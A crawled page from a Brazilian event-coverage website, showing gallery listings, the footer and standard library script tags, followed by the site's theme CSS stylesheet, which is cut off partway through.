                        <div class="c_g"><i class="fa fa-clock-o"></i> 13 de janeiro de 2026</div>
                    </div>
                </div>
            </div>
                        <div class="item px-2">
                <div class="fh5co_hover_news_img">
                    <a href="https://www.agitah.com/novo/galerias/casamento-iara-maby-e-marcos-paulo/"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2025/12/GgG5M1Gj-m_IMG_8293-360x228.jpg" alt="" class="img-responsive img-rounded" style="margin-bottom:10px;"></a>
                    <div>
                        <a href="https://www.agitah.com/novo/galerias/casamento-iara-maby-e-marcos-paulo/" class="d-block fh5co_small_post_heading"><span class="">CASAMENTO IARA MABY E MARCOS PAULO</span></a>
                        <div class="c_g"><i class="fa fa-clock-o"></i> 30 de dezembro de 2025</div>
                    </div>
                </div>
            </div>
                        <div class="item px-2">
                <div class="fh5co_hover_news_img">
                    <a href="https://www.agitah.com/novo/galerias/inauguracao-sandaliaria/"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2025/12/0aA9aC12-m_IMG_8095-360x228.jpg" alt="" class="img-responsive img-rounded" style="margin-bottom:10px;"></a>
                    <div>
                        <a href="https://www.agitah.com/novo/galerias/inauguracao-sandaliaria/" class="d-block fh5co_small_post_heading"><span class="">INAUGURAÇÃO SANDALIARIA</span></a>
                        <div class="c_g"><i class="fa fa-clock-o"></i> 18 de dezembro de 2025</div>
                    </div>
                </div>
            </div>
                        <div class="item px-2">
                <div class="fh5co_hover_news_img">
                    <a href="https://www.agitah.com/novo/galerias/reinauguracao-iluminar-materiais-eletricos/"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2025/12/inauguracaoIMG_7750-360x228.jpg" alt="" class="img-responsive img-rounded" style="margin-bottom:10px;"></a>
                    <div>
                        <a href="https://www.agitah.com/novo/galerias/reinauguracao-iluminar-materiais-eletricos/" class="d-block fh5co_small_post_heading"><span class="">REINAUGURAÇÃO ILUMINAR MATERIAIS ELÉTRICOS</span></a>
                        <div class="c_g"><i class="fa fa-clock-o"></i> 17 de dezembro de 2025</div>
                    </div>
                </div>
            </div>
                        <div class="item px-2">
                <div class="fh5co_hover_news_img">
                    <a href="https://www.agitah.com/novo/galerias/2-edicao-ouse-mulher/"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2025/12/m_IMG_9312-360x228.jpg" alt="" class="img-responsive img-rounded" style="margin-bottom:10px;"></a>
                    <div>
                        <a href="https://www.agitah.com/novo/galerias/2-edicao-ouse-mulher/" class="d-block fh5co_small_post_heading"><span class="">2° EDIÇÃO OUSE MULHER</span></a>
                        <div class="c_g"><i class="fa fa-clock-o"></i> 17 de dezembro de 2025</div>
                    </div>
                </div>
            </div>
                        <div class="item px-2">
                <div class="fh5co_hover_news_img">
                    <a href="https://www.agitah.com/novo/galerias/80-anos-evanir/"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2025/12/inauguracaoIMG_7229-360x228.jpg" alt="" class="img-responsive img-rounded" style="margin-bottom:10px;"></a>
                    <div>
                        <a href="https://www.agitah.com/novo/galerias/80-anos-evanir/" class="d-block fh5co_small_post_heading"><span class="">80 ANOS IVANIR</span></a>
                        <div class="c_g"><i class="fa fa-clock-o"></i> 16 de dezembro de 2025</div>
                    </div>
                </div>
            </div>
            
    </div>
  </div>
</div>

<div class="container-fluid fh5co_footer_bg pb-3">
    <div class="container animate-box">
        <div class="row">
            <div class="col-12 spdp_right  footer_logo"><img src="http://www.agitah.com/novo/wp-content/themes/bootstrap-basic/images/white_logo.png" alt="img" class="footer_logo"/></div>
            <div class="clearfix"></div>
            <div class="col-12 col-md-4 col-lg-3 footer_sobre">
                <div class="footer_main_title py-3"> Sobre Nós</div>
                <div class="footer_sub_about pb-3 text-justify"> O Site Agitah surgiu com o intuito de ser referência na área de divulgação de eventos, divulgação de empresas, negócios, moda, saúde, educação, e entretenimento. <br><br>

Temos uma equipe qualificada e comprometida em superar as expectativas dos nossos clientes. Buscando sempre estar atualizado com as tendências do mercado em diversas áreas.   

                </div>
                <div class="footer_mediya_icon">
                    <div class="text-center d-inline-block"><a href="https://www.instagram.com/agitahseusitesocial/" target="_blank" class="fh5co_display_table_footer">
                        <div class="fh5co_verticle_middle"><i class="fa fa-instagram"></i></div>
                    </a></div>

                    <div class="text-center d-inline-block"><a href="https://www.facebook.com/agitah/" target="_blank" class="fh5co_display_table_footer">
                        <div class="fh5co_verticle_middle"><i class="fa fa-facebook"></i></div>
                    </a></div>
                </div>
            </div>
            <div class="col-12 col-md-3 col-lg-2 footer_menu">
                <div class="footer_main_title py-3"> Menu</div>
                <ul class="footer_menu">
                    <li><a href="/novo/galerias" class=""><i class="fa fa-angle-right"></i>&nbsp;&nbsp; Cobertura</a></li>
                    <li><a href="/novo/category/destaques/" class=""><i class="fa fa-angle-right"></i>&nbsp;&nbsp; Destaques</a></li>
                    <li><a href="/novo/category/coluna-agitah/" class=""><i class="fa fa-angle-right"></i>&nbsp;&nbsp; Coluna Agitah</a></li>
                    <li><a href="/novo/evento" class=""><i class="fa fa-angle-right"></i>&nbsp;&nbsp; Agenda</a></li>
                     <li><a href="/novo/quem-somos" class=""><i class="fa fa-angle-right"></i>&nbsp;&nbsp; Quem Somos</a></li>
                      <li><a href="/novo/contato" class=""><i class="fa fa-angle-right"></i>&nbsp;&nbsp; Contato</a></li>
                    
                </ul>
            </div>
            <div class="col-12 col-md-5 col-lg-3 position_footer_relative footer_mais">
                <div class="footer_main_title py-3"> Mais Vistos da Semana</div>
                                
                
                            <div class="footer_makes_sub_font"> 13 de janeiro de 2026</div>
                <a href="https://www.agitah.com/novo/galerias/casamento-julia-e-luiz/" class="footer_post pb-4"> CASAMENTO JÚLIA E LUIZ </a>
                
                                  <div class="footer_makes_sub_font"> 13 de janeiro de 2026</div>
                <a href="https://www.agitah.com/novo/janeiro-e-tempo-de-ferias-descanso-e-viagens-inviolavel/" class="footer_post pb-4"> JANEIRO É TEMPO DE FÉRIAS, DESCANSO E VIAGENS &#8211; INVIOLÁVEL </a>
                
                                
                <div class="footer_position_absolute"><img src="http://www.agitah.com/novo/wp-content/themes/bootstrap-basic/images/footer_sub_tipik.png" alt="img" class="width_footer_sub_img"/></div>
            </div>
            <div class="col-12 col-md-12 col-lg-4 ">
                <div class="footer_main_title py-3"> Siga-nos <a href="https://www.instagram.com/agitahseusitesocial/" target="_blank">@agitahseusitesocial</a></div>
<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>[instagram-feed num=6 cols=3 showfollow=false]</p>
</div>
		</div> 
            </div>
        </div>
        <div class="row justify-content-center pt-2 pb-4 footer_inscreva">
            <div class="col-12 col-md-8 col-lg-7 ">
                <div class="input-group">
                    <span class="input-group-addon fh5co_footer_text_box" id="basic-addon1"><i class="fa fa-envelope"></i></span>
                    <input type="text" class="form-control fh5co_footer_text_box" placeholder="Digite seu E-mail..." aria-describedby="basic-addon1">
                    <a href="#" class="input-group-addon fh5co_footer_subcribe" id="basic-addon12"> <i class="fa fa-paper-plane-o"></i>&nbsp;&nbsp;Inscreva-se</a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid fh5co_footer_right_reserved">
    <div class="container">
        <div class="row  ">
            <div class="col-12 col-md-6 py-4 Reserved"> © Copyright 2018, Todos os direitos Reservados. Desenvolvido por <a href="https://api.whatsapp.com/send?phone=5565984082126&text=Olá, você desenvolve site?" title="">Thiago Elias</a>. </div>
            <div class="col-12 col-md-6 spdp_right py-4">
                <a href="/novo/" class="footer_last_part_menu">Home</a>
                <a href="/novo/quem-somos" class="footer_last_part_menu">Quem Somos</a>
                 <a href="/novo/anuncie" class="footer_last_part_menu">Anuncie</a>
                <a href="/novo/contato" class="footer_last_part_menu">Contato</a>
        </div>
    </div>
</div>

<div class="gototop js-top">
    <a href="#" class="js-gotop"><i class="fa fa-arrow-up"></i></a>
</div>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="http://www.agitah.com/novo/wp-content/themes/bootstrap-basic/js/owl.carousel.min.js"></script>
<!--<script src="https://code.jquery.com/jquery-3.1.1.slim.min.js" integrity="sha384-A7FZj7v+d/sdmMqp/nOQwliLvUsJfDHW+k9Omg/a/EheAdgtzNs3hpfag6Ed950n" crossorigin="anonymous"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js"
        integrity="sha384-DztdAPBWPRXSA/3eYEEUWrWCy7G5KFbe8fFjk5JAIxUYHKkDx6Qin1DkWx51bBrb"
        crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/js/bootstrap.min.js"
        integrity="sha384-vBWWzlZJ8ea9aCX4pEW3rVHjgjt7zpkNpZk+02D9phzyeVkE+jo0ieGizqPLForn"
        crossorigin="anonymous"></script>

<!-- Waypoints -->
<script src="http://www.agitah.com/novo/wp-content/themes/bootstrap-basic/js/jquery.waypoints.min.js"></script>
<!-- Main -->
<script src="http://www.agitah.com/novo/wp-content/themes/bootstrap-basic/js/main.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61c90d44d6e9463498129aab56a51451","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.agitah.com/novo/wp-content/themes/bootstrap-basic/css/style_1.css
body_size: 4294
content:
a, a:hover {
	color: #f5bc04
}

.fundo-topo {
	background:#333;
}

.logo-topo {
	background:url('../images/topo-agitah.jpg') center center;
	height:204px;
}

#busca-topo {
	background:#333;
	padding-top:10px;
	padding-bottom:10px;
}
#busca-topo .container {
	border-bottom:#FFCE00 1px solid;
	padding-bottom:10px;
}

.active-amarelo-4 input[type=text]:focus:not([readonly]) {
    border: 1px solid #FFCE00;
    box-shadow: 0 0 0 1px #FFCE00;
}

.active-amarelo-4 {
	width:500px;
	margin:0 auto;
}

.instagram-pics .col-4 {
	padding:5px;
}


.clear {
	clear:both;
}

.btn-coberturas {
	background:#FFCE00;
	color:#333;
}

.logo-click {
	display:block;
}
.logo-click a {
	display: block;
	height:200px;
	width:100%;
	text-indent:-99999px;
}
.rede-sociais {
	margin-top:0px;
}

.fh5co_header_bg {
	background: #222;
	color: #fff
}
.color_fff {
	color: #fff !important
}
.treding_btn {
	background: #f5bc04;
	color: #fff;
	margin: 0 10px;
	display: inline-block;
	padding: 15px 40px
}
.treding_btn:hover, .treding_btn:focus {
	background: #f5bc04;
	color: #fff;
	margin: 0 10px;
	display: inline-block;
	padding: 15px 40px
}
.fh5co_trading_posotion_relative {
	position: relative
}
.fh5co_treding_position_absolute {
	-webkit-clip-path: polygon(0 1%, 100% 0, 0 100%, 0% 100%);
	-moz-clip-path: polygon(0 1%, 100% 0, 0 100%, 0% 100%);
	-ms-clip-path: polygon(0 1%, 100% 0, 0 100%, 0% 100%);
	clip-path: polygon(0 1%, 100% 0, 0 100%, 0% 100%);
	height: 20px;
	width: 20px;
	background: #f5bc04;
	position: absolute;
	left: 9px
}
.fh5co_logo_width {
	width: 248px
}
.fh5co_mediya_right {
	text-align: right
}
.fh5co_display_table {
	height: 40px;
	width: 40px;
	display: table;
	color: #FECD28;
	font-size: 20px;
	border: 1px solid #FECD28 !important;
	cursor: pointer;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
	transition: 1s;
	margin: 0 10px;
	color: #000 !important
}

.fh5co_display_table:hover, .fh5co_display_table:focus {
	display: table;
	color: #777;
	border: 1px solid #f5bc04 !important;
	cursor: pointer;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%
}
.fh5co_verticle_middle {
	vertical-align: middle;
	display: table-cell
}
.fh5co_country_width {
	width: 40px;
	margin: 0 10px;
	padding-bottom: 25px
}
.fh5co_text_select_option {
	margin: 0 10px;
	position: relative;
	top: -10px
}
.navbar-light .navbar-nav .open>.nav-link, .navbar-light .navbar-nav .active>.nav-link, .navbar-light .navbar-nav .nav-link.open, .navbar-light .navbar-nav .nav-link.active {
	color: #fff !important;
	padding-top: 12px !important;
	padding-bottom: 15px !important;
	padding-left: 20px !important;
	padding-right: 20px !important;
	margin: 0 20px !important;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	-ms-transition: all .5s ease;
	transition: all .5s ease;
	background: #f5bc04 !important;
	-webkit-clip-path: polygon(100% 0, 100% 85%, 14% 85%, 0 100%, 0% 60%, 0 0);
	-moz-clip-path: polygon(100% 0, 100% 85%, 14% 85%, 0 100%, 0% 60%, 0 0);
	-ms-clip-path: polygon(100% 0, 100% 85%, 14% 85%, 0 100%, 0% 60%, 0 0);
	clip-path: polygon(100% 0, 100% 85%, 14% 85%, 0 100%, 0% 60%, 0 0)
}
.navbar-light .navbar-nav .nav-link {
	color: #FFF !important;
	padding-top: 12px !important;
	padding-bottom: 15px !important;
	padding-left: 20px !important;
	padding-right: 20px !important;
	margin: 0 20px !important;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	-ms-transition: all .5s ease;
	transition: all .5s ease;
	position: relative !important;
	-webkit-clip-path: polygon(100% 0, 100% 85%, 14% 85%, 0 100%, 0% 60%, 0 0);
	-moz-clip-path: polygon(100% 0, 100% 85%, 14% 85%, 0 100%, 0% 60%, 0 0);
	-ms-clip-path: polygon(100% 0, 100% 85%, 14% 85%, 0 100%, 0% 60%, 0 0);
	clip-path: polygon(100% 0, 100% 85%, 14% 85%, 0 100%, 0% 60%, 0 0)
}
.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
	background: #f5bc04 !important;
	color: #fff !important;
	padding-top: 12px !important;
	padding-bottom: 15px !important;
	padding-left: 20px !important;
	padding-right: 20px !important;
	margin: 0 20px;
	position: relative
}
.fh5co_padding_menu {
	padding: 20px 0
}
.mobile_logo_width {
	display: none
}
.fh5co_padd_mediya {
	padding-top: 10px
}
.fh5co_suceefh5co_height {
	height: 550px;
	overflow: hidden;
	width: 100%;
	position: relative
}
.fh5co_suceefh5co_height>img {
	/*height: 560px;*/
	width: 800px;
	margin:0 auto;
}
.paddding {
	padding-left: 0 !important;
	padding-right: 0 !important
}
.fh5co_suceefh5co_height_position_absolute {
	position: absolute;
	width: 100%;
	height: 100%;
	background: -moz-linear-gradient(top, transparent 0%, transparent 1%, rgba(0,0,0,0.30) 100%);
	background: -webkit-linear-gradient(top, transparent 0%, transparent 1%, rgba(0,0,0,0.30) 100%);
	background: linear-gradient(to bottom, transparent 0%, transparent 1%, rgba(0,0,0,0.30) 100%);
	z-index: 5;
	top: 0
}
.fh5co_suceefh5co_height_position_absolute_font {
	position: absolute;
	width: 100%;
	height: 100%;
	color: #fff;
	z-index: 7;
	top: 75%;
	left: 5%;
	padding: 0 10px
}
.fh5co_good_font {
	color: #fff;
	font-size: 26px;
	word-wrap: break-word
}
.fh5co_good_font:hover, .fh5co_good_font:focus {
	color: #fff;
	word-wrap: break-word;
	text-decoration: none
}
.fh5co_suceefh5co_height_2 {
	overflow: hidden;
	width: 100%;
	position: relative
}
.fh5co_suceefh5co_height_2 img {
	/*height: 300px;*/
	margin:0 auto;
	width: 480px;
}
.fh5co_good_font_2 {
	font-size: 16px;
	color: #fff;
	word-wrap: break-word;
	text-decoration: none
}
.fh5co_good_font_2:hover, .fh5co_good_font_2:focus {
	color: #fff;
	word-wrap: break-word;
	text-decoration: none
}
.fh5co_suceefh5co_height_position_absolute_font_2 {
	position: absolute;
	width: 100%;
	height: 100%;
	color: #fff;
	z-index: 7;
	top: 65%;
	left: 5%;
	padding: 0 10px
}
.fh5co_heading {
	font-size: 20px;
	color: #424040
}
.fh5co_heading_border_bottom {
	border-bottom: 1px solid #777
}
.fh5co_latest_trading_img {
	height: 326px;
	overflow: hidden
}
.fh5co_latest_trading_img>img {
	height: 340px;
	min-width: 100%
}
.fh5co_img_special_relative {
	position: relative;
	right: 40%
}
.fh5co_latest_trading_img_position_relative {
	position: relative;
	overflow: hidden;
	z-index: 5;
	cursor: pointer
}
.fh5co_latest_trading_img_position_absolute {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	right: 0;
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.83) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.83) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(0,0,0,0.83) 100%);
	z-index: 7
}
.fh5co_latest_trading_img_position_absolute_1 {
	position: absolute;
	width: 100%;
	z-index: 9;
	padding: 10px;
	bottom: 0
}
.fh5co_latest_trading_date_and_name_color {
	color: rgba(255,255,255,0.7);
	font-size: 13px
}
.fh5co_latest_trading_img_position_relative:hover {
	-webkit-animation: swing1 1s ease;
	animation: swing1 1s ease;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}
@-webkit-keyframes swing1 {
15% {
-webkit-transform:translateX(5px);
transform:translateX(5px)
}
30% {
-webkit-transform:translateX(-5px);
transform:translateX(-5px)
}
50% {
-webkit-transform:translateX(3px);
transform:translateX(3px)
}
65% {
-webkit-transform:translateX(-3px);
transform:translateX(-3px)
}
80% {
-webkit-transform:translateX(2px);
transform:translateX(2px)
}
100% {
-webkit-transform:translateX(0);
transform:translateX(0)
}
}
@keyframes swing1 {
15% {
-webkit-transform:translateX(5px);
transform:translateX(5px)
}
30% {
-webkit-transform:translateX(-5px);
transform:translateX(-5px)
}
50% {
-webkit-transform:translateX(3px);
transform:translateX(3px)
}
65% {
-webkit-transform:translateX(-3px);
transform:translateX(-3px)
}
80% {
-webkit-transform:translateX(2px);
transform:translateX(2px)
}
100% {
-webkit-transform:translateX(0);
transform:translateX(0)
}
}
.fh5co_news_img {
	height: 200px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	border-radius: 5px;
	overflow: hidden;
	position: relative;
	top: 0;
	-webkit-box-shadow: inset 0 2px 3px 1px;
	-moz-box-shadow: inset 0 2px 3px 1px;
	-o-box-shadow: inset 0 2px 3px 1px;
	box-shadow: inset 0 2px 3px 1px;
	-moz-transition: all all 0.5s ease;
	-o-transition: all all 0.5s ease;
	-webkit-transition: all all 0.5s ease;
	-ms-transition: all all 0.5s ease;
	transition: all all 0.5s ease
}
.fh5co_news_img>img {
	height: 260px;
	min-width: 100%
}
.c_b {
	color: #424040
}
.c_g {
	color: #777
}
.c_m {
	color: #f5bc04
}
.fh5co_small_post_heading {
	font-size: 17px;
	color: #424040;
	-moz-transition: all all 0.5s ease;
	-o-transition: all all 0.5s ease;
	-webkit-transition: all all 0.5s ease;
	-ms-transition: all all 0.5s ease;
	transition: all all 0.5s ease
}
.fh5co_small_post_heading:hover {
	color: #777;
	text-decoration: none
}
.fh5co_hover_news_img:hover>.fh5co_news_img {
	top: -7px;
	-webkit-box-shadow: inset 0 2px 3px 1px;
	-moz-box-shadow: inset 0 2px 3px 1px;
	-o-box-shadow: inset 0 2px 3px 1px;
	box-shadow: inset 0 2px 3px 1px
}
.fh5co_video_news_bg {
	background-image: url(../images/video-news-bg.jpg);
	background-size: cover
}
.fh5co_small_post_heading_1 {
	color: #fff
}
.fh5co_hover_news_img_video_tag_position_relative {
	position: relative;
	overflow: hidden;
	z-index: 18
}
.fh5co_hover_news_img_video_tag_position_absolute {
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 20
}
.fh5co_hover_news_img_video_tag_position_absolute>img {
	height: 130%;
	min-width: 100%
}
.fh5co_hover_news_img_video_tag_position_absolute_1 {
	position: absolute;
	z-index: 22;
	cursor: pointer;
	top: 33%;
	right: 40%;
	opacity: 0.7;
	-moz-transition: all all 0.5s ease;
	-o-transition: all all 0.5s ease;
	-webkit-transition: all all 0.5s ease;
	-ms-transition: all all 0.5s ease;
	transition: all all 0.5s ease
}
.fh5co_hover_news_img_video_tag_position_absolute_1:hover {
	opacity: 1
}
.fh5co_hover_news_img_video_tag_position_absolute_1_play_button {
	height: 60px;
	width: 60px;
	background-color: #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
	display: table;
	text-align: center;
	position: relative;
	z-index: 5
}
.fh5co_hover_news_img_video_tag_position_absolute_1_play_button_1 {
	position: relative;
	display: inline-block
}
.fh5co_hover_news_img_video_tag_position_absolute_1_play_button_1:before {
	position: absolute;
	content: '';
	height: 120%;
	width: 120%;
	background-color: #f5bc04;
	z-index: -1;
	top: -10%;
	right: -10%;
	opacity: 0.5;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%
}
.fh5co_hover_news_img_video_tag_position_absolute_1_play_button>span {
	display: table-cell;
	vertical-align: middle;
	line-height: 0px !important
}
.fh5co_magna {
	font-size: 16px;
	color: #222 !important;
	font-weight: 800
}
.fh5co_mini_time {
	font-size: 14px;
	color: #222;
	display: inline-block
}
.fh5co_consectetur {
	font-size: 14px;
	color: #777
}
.fh5co_gaming_topikk {
	margin: 0 !important;
	padding-left: 12px
}
.fh5co_gaming_topikk>li {
	color: #777;
	padding: 5px 0
}
.fh5co_tagg {
	background: #f1f1f1;
	padding: 10px 15px;
	color: #222;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	-ms-transition: all .5s ease;
	transition: all .5s ease;
	margin-right: 8px;
	margin-top: 5px;
	margin-bottom: 5px;
	display: inline-block
}
.fh5co_tagg:hover, .fh5co_tagg:focus {
	background: #f5bc04;
	color: #fff;
	text-decoration: none
}
.fh5co_most_trading {
	height: 60px;
	width: 100%
}
.most_fh5co_treding_font_123 {
	font-size: 12px;
	color: #777
}
.pagination li a {
	background: #f1f1f1;
	padding: 12px 20px;
	color: #222 !important;
	font-weight: 800;
	margin: 0 10px;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	-ms-transition: all .5s ease;
	transition: all .5s ease
}

.pagination li.active span {
    padding:0px;
	display:inline-block;
	background: #FECD28;
	padding: 12px 20px;
	color: #222 !important;
	font-weight: 800;
	margin: 0 10px;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	-ms-transition: all .5s ease;
	transition: all .5s ease;
	margin-top:-11px;
	
}

img.alignright { float: right; margin: 0 0 1em 1em; }
img.alignleft { float: left; margin: 0 1em 1em 0; }
img.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.alignright { float: right; }
.alignleft { float: left; }
.aligncenter { display: block; margin-left: auto; margin-right: auto; }


.lista-evento {
	margin-bottom: 10px;
}
.box-data .data-evento {
	width: 80px;
	height: 60px;
	background: #FFF;
	padding-top: 5px;
	float: left;
	margin-right: 15px;
	border: #E6BD00 1px solid;
}
.box-data .data-evento span {
	display: block;
	text-align: center;
	font-size: 17px;
	color: #333;
	width: 80%;
	margin: 0 auto;
	line-height: 110%;
}
.box-data .data-evento .dia {
	font-size: 20px;
	color: #333;
	font-weight: bold;
	line-height: 110%;
	height: 22px;
	width: 40px;
	border-bottom: #E6BD00 1px solid;
}
.box-data .data-evento .mes {
	font-size: 16px;
	font-weight: bold;
	margin-top: 5px;
	color: #333;
}
.box-data .info-evento {
	width: 60%;
	display: block;
	float: left;
	/*margin-top: 5px; */
}


.btn_pagging {
	background: #f1f1f1 !important;
	color: #222;
	padding: 12px 20px !important;
	font-weight: 800;
	margin: 0 10px;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	-ms-transition: all .5s ease;
	transition: all .5s ease
}
.btn_mange_pagging:hover, .btn_mange_pagging:focus {
	background: #222;
	color: #fff !important;
	font-weight: 800
}
.btn_pagging:hover, .btn_pagging:focus {
	background: #222 !important;
	color: #fff
}
.fh5co_footer_bg {
	background: #222;
	color: #fff;
	-webkit-clip-path: polygon(0 17%, 100% 0, 100% 100%, 0% 100%);
	clip-path: polygon(0 17%, 100% 0, 100% 100%, 0% 100%)
}
.footer_logo {
	width: 360px
}
.footer_main_title {
	color: #fff;
	font-weight: 800;
	font-size: 18px
}
.footer_sub_about {
	color: #C9C8C8;
	font-size: 14px
}
.fh5co_display_table_footer {
	height: 40px;
	width: 40px;
	display: table;
	color: #FFCE00;
	font-size: 18px;
	border: 1px solid #FFF !important;
	cursor: pointer;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	-webkit-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
	margin-right: 10px;
	color: #777 !important
}
.fh5co_display_table_footer:hover, .fh5co_display_table_footer:focus {
	display: table;
	color: #777;
	border: 1px solid #f5bc04 !important;
	cursor: pointer;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%
}
.footer_menu {
	list-style: none;
	padding: 0
}
.footer_menu li>a {
	color: #fff !important;
	padding: 8px 0 !important;
	display: -webkit-box;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	-ms-transition: all .5s ease;
	transition: all .5s ease
}
.footer_menu li>a:hover, .footer_menu li>a:focus {
	color: #f5bc04 !important;
	padding: 8px 0 !important;
	display: -webkit-box;
	margin-left: 5px
}
.footer_post {
	color: #fff;
	display: -webkit-box
}
.footer_makes_sub_font {
	font-size: 12px;
	color: #777
}
.position_footer_relative {
	position: relative
}
.footer_position_absolute {
	position: absolute;
	top: 60px;
	left: -5px
}
.footer_img_post_6 {
	height: 50px;
	width: 94px;
	overflow: hidden;
	margin: 10px 10px;
	display: inline-block
}
.footer_img_post_6>img {
	width: 94px;
	height: 50px
}
.fh5co_footer_text_box {
	background: none !important;
	border-bottom: 2px solid #fff !important;
	border-top: 0px solid #fff !important;
	border-top: 0px solid #fff !important;
	border-top: 0px solid #fff !important;
	box-shadow: none !important;
	color: #fff !important
}
.fh5co_footer_text_box:focus {
	border-color: #f5bc04
}
.fh5co_footer_subcribe {
	background: #f5bc04 !important;
	border-bottom: 2px solid #fff !important;
	border-top: 0px solid #fff !important;
	border-top: 0px solid #fff !important;
	border-top: 0px solid #fff !important;
	box-shadow: none !important;
	color: #fff !important;
	display: -webkit-box !important
}
.fh5co_footer_right_reserved {
	background: #000 !important;
	color: #fff !important
}
.footer_last_part_menu {
	color: #fff !important;
	padding: 0 10px
}
.spdp_right {
	text-align: right
}
#fh5co_contact_form input:focus, #fh5co_contact_form textarea:focus {
	border-color: #f5bc04
}
.contact_us_bg_img {
	
	padding: 50px 0;
	background-size: cover;
	background: #222;
	border-top: 3px #f5bc04 solid;
}
.fh5co_con {
	font-size: 24px;
	color: #fff;
	font-weight: 800;
	text-decoration: none;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	-ms-transition: all .5s ease;
	transition: all .5s ease
}
.fh5co_con:hover, .fh5co_con:focus {
	text-decoration: none;
	font-size: 24px;
	color: #f5bc04;
	font-weight: 800
}
.fh5co_con_123 {
	border: 1px solid #fff !important;
	color: #fff !important;
	font-size: 24px !important;
	padding: 10px 15px;
	margin: 0 20px;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	-ms-transition: all .5s ease;
	transition: all .5s ease
}
.fh5co_con_123:hover, .fh5co_con_123:focus {
	border: 1px solid #fff !important;
	color: #fff !important;
	font-size: 24px !important;
	background: #f5bc04;
	padding: 10px 15px;
	margin: 0 20px
}
.fh5co_heading {
	font-size: 24px;
	color: #222
}
.fh5co_contact_us_no_icon_div {
	height: 50px;
	width: 50px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
	border: 2px solid #222;
	display: table;
	text-align: center;
	font-size: 20px;
	color: #222;
	-moz-transition: all all 0.5s ease;
	-o-transition: all all 0.5s ease;
	-webkit-transition: all all 0.5s ease;
	-ms-transition: all all 0.5s ease;
	transition: all all 0.5s ease
}
.fh5co_contact_us_no_icon_div>span {
	display: table-cell;
	vertical-align: middle;
	line-height: 0
}
.fh5co_contact_us_no_text {
	font-size: 16px
}
.fh5co_contact_us_no_icon_difh5co_hover:hover>.fh5co_contact_us_no_icon_difh5co_hover_1>.fh5co_contact_us_no_icon_div {
	color: #f5bc04 !important;
	cursor: pointer;
	border: 2px solid #f5bc04 !important
}
.fh5co_contact_us_no_icon_difh5co_hover_2 {
	padding-left: 0 !important;
	padding-right: 0 !important
}
.fh5co_contact_us_form_bg {
	background-size: cover;
	padding-top: 5%
}
.fh5co_contact_us_text_box_form_bg {
	background-color: #fff;
	padding: 4% 0
}
.fh5co_contact_us_text_box {
	-webkit-border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	-ms-border-radius: 0px !important;
	border-radius: 0px !important;
	border: 1px solid #777 !important;
	font-size: 14px !important
}
.fh5co_contact_us_text_area {
	-webkit-border-radius: 0px !important;
	-moz-border-radius: 0px !important;
